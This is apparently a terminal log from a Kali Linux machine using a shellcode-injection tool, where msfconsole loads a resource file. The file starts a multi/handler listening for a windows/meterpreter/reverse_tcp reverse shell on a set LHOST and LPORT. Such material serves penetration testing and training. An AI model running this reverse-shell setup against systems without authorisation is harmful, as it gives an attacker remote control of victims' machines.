 root@kali:~/Desktop/tools/shecodject# cd tmp
root@kali:~/Desktop/tools/shecodject/tmp# msfconsole -r msf_rc_052020_59
[-] ***rting the Metasploit Framework console.../
[-] * WARNING: No database support: could not connect to server: Connection refused
Is the server running on host "localhost" (::1) and accepting
TCP/IP connections on port 5432?
could not connect to server: Connection refused
Is the server running on host "localhost" (127.0.0.1) and accepting
TCP/IP connections on port 5432?
[-] ***
Metasploit Park, System Security Interface
Version 4.0.5, Alpha E
Ready...
> access security
access: PERMISSION DENIED.
> access security grid
access: PERMISSION DENIED.
> access main security grid
access: PERMISSION DENIED....and...
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
=[ metasploit v5.0.60-dev ]
+ -- --=[ 1947 exploits - 1089 auxiliary - 333 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
[*] Processing msf_rc_052020_59 for ERB directives.
resource (msf_rc_052020_59)> use exploit/multi/handler
resource (msf_rc_052020_59)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (msf_rc_052020_59)> set LHOST 10.13.14.165
LHOST => 10.13.14.165
resource (msf_rc_052020_59)> set LPORT 4444
LPORT => 4444
resource (msf_rc_052020_59)> exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
雷神众测
[*] Started reverse TCP handler on 10.13.14.165:4444